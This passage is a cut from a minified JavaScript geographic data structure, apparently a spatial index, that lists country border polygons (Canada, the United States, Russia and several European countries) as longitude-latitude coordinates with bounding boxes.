-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],minLng:-140.99778,minLat:41.675105,maxLng:-55.68338,maxLat:71.92053},{country:"CAN",coordinates:[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],minLng:-128.444584,minLat:48.370846,maxLng:-123.510002,maxLat:50.770648},{country:"CAN",coordinates:[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],minLng:-133.239664,minLat:52.180433,maxLng:-131.179043,maxLat:54.169975},{country:"CAN",coordinates:[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],minLng:-90.20516,minLat:61.930897,maxLng:-61.851981,maxLat:73.803816},{country:"CAN",coordinates:[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],minLng:-119.40199,minLat:68.53554,maxLng:-100.98078,maxLat:73.31459},{country:"USA",coordinates:[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],minLng:-154.670993,minLat:56.734677,maxLng:-152.141147,maxLat:57.968968},{country:"USA",coordinates:[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]],minLng:-168.11056,minLat:54.404173,maxLng:-129.979994,maxLat:71.357764}],height:1,leaf:!0,bbox:[-168.11056,41.675105,-55.68338,73.803816]},{children:[{country:"CAN",coordinates:[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],minLng:-64.51912,minLat:49.08717,maxLng:-61.806305,maxLat:49.95718},{country:"CAN",coordinates:[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],minLng:-64.39261,minLat:45.96818,maxLng:-62.01208,maxLat:47.03601},{country:"CAN",coordinates:[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],minLng:-59.419494,minLat:46.618292,maxLng:-52.648099,maxLat:51.632094}],height:1,leaf:!0,bbox:[-64.51912,45.96818,-52.648099,51.632094]},{children:[{country:"CAN",coordinates:[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],minLng:-83.99367,minLat:62.15922,maxLng:-81.87699,maxLat:62.91409},{country:"CAN",coordinates:[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],minLng:-80.36215,minLat:61.63308,maxLng:-79.26582,maxLat:62.3856},{country:"CAN",coordinates:[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],minLng:-77.2364,minLat:67.09873,maxLng:-75.10333,maxLat:68.28721},{country:"RUS",coordinates:[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],minLng:-180,minLat:64.25269,maxLng:-169.89958,maxLat:68.963636},{country:"RUS",coordinates:[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],minLng:-180,minLat:70.832199,maxLng:-177.577945,maxLat:71.55762},{country:"USA",coordinates:[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],minLng:-167.455277,minLat:59.754441,maxLng:-165.579164,maxLat:60.38417},{country:"USA",coordinates:[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],minLng:-171.791111,minLat:62.976931,maxLng:-168.689439,maxLat:63.782515}],height:1,leaf:!0,bbox:[-180,59.754441,-75.10333,71.55762]},{children:[{country:"CAN",coordinates:[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],minLng:-87.221983,minLat:63.052379,maxLng:-80.103451,maxLat:65.738778},{country:"CAN",coordinates:[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],minLng:-99.797401,minLat:68.75704,maxLng:-95.647681,maxLat:70.14354},{country:"CAN",coordinates:[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],minLng:-96.033745,minLat:72.024596,maxLng:-90.509793,maxLat:74.134907},{country:"CAN",coordinates:[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],minLng:-80.876099,minLat:72.742203,maxLng:-76.251404,maxLat:73.75972}],height:1,leaf:!0,bbox:[-99.797401,63.052379,-76.251404,74.134907]}],height:2,bbox:[-180,41.675105,-52.648099,74.134907]},{children:[{children:[{country:"SVN",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]],minLng:13.69811,minLat:45.452316,maxLng:16.564808,maxLat:46.852386},{country:"CHE",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]],minLng:6.022609,minLat:45.776948,maxLng:10.442701,maxLat:47.830828},{country:"AUT",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]],minLng:9.47997,minLat:46.431817,maxLng:16.979667,maxLat:49.039074}],height:1,leaf:!0,bbox:[6.022609,45.452316,16.979667,49.039074]},{children:[{country:"CZE",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]],minLng:12.240111,minLat:48.555305,maxLng:18.853144,maxLat:51.117268},{country:"POL",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]],minLng:14.074521,minLat:49.027395,maxLng:24.029986,maxLat:54.851536},{country:"SVK",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]],minLng:16.879983,minLat:47.758429,maxLng:22.558138,maxLat:49.571574},{country:"RUS",coordinates:[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],minLng:19.66064,minLat:54.312525,maxLng:22.757764,maxLat:55.190482}],height:1,leaf:!0,bbox:[12.240111,47.758429,24.029986,55.190482]},{children:[{country:"GBR",coordinates:[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]],minLng:-6.149981,minLat:49.96,maxLng:1.681531,maxLat:58.635},{country:"IRL",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]],minLng:-9.977086,minLat:51.669301,maxLng:-6.032985,maxLat:55.131622},{country:"GBR",coordinates:[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],minLng:-7.572168,minLat:53.867565,maxLng:-5.661949,maxLat:55.17286}],height:1,leaf:!0,bbox:[-9.977086,49.96,1.681531,58.635]},{children:[{country:"SWE",coordinates:[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],minLng:11.027369,minLat:55.361737,maxLng:23.903379,maxLat:69.106247},{country:"SWE",coordinates:[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],minLng:16.364135,minLat:56.179196,maxLng:17.210083,maxLat:57.385783},{country:"EST",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]],minLng:23.339795,minLat:57.474528,maxLng:28.131699,maxLat:59.61109},{country:"NOR",coordinates:[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],minLng:4.992078,minLat:58.078884,maxLng:31.293418,maxLat:71.185474},{country:"FIN",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]],minLng:20.645593,minLat:59.846373,maxLng:31.516092,maxLat:70.164193},{country:"SWE",coordinates:[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],minLng:18.072509,minLat:56.891003,maxLng:19.374389,maxLat:57.996454},{country:"SWE",coordinates:[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]],minLng:20.695495,minLat:63.579121,maxLng:21.066284,maxLat:63.829768}],height:1,leaf:!0,bbox:[4.992078,55.361737,31.516092,71.185474]},{children:[{country:"ROU",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]],minLng:20.220192,minLat:43.688445,maxLng:29.626543,maxLat:48.220881},{country:"LTU",coordin